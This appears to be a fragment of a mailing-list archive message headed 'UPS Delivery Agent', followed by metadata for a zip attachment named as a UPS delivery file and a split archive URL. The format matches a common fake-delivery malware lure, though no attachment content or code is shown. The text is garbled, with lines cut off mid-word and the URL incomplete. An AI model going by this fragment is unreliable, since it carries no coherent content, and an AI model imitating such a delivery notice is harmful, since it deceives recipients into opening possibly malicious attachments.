
UPS Delivery Agent.

-------------- next par
A non-text attachment w
Name: UPS-Delivery-0036
Type: application/zip

Size: 1439 bytes

Desc: not available

URL: 
<
http://lists.infradead
0001.zip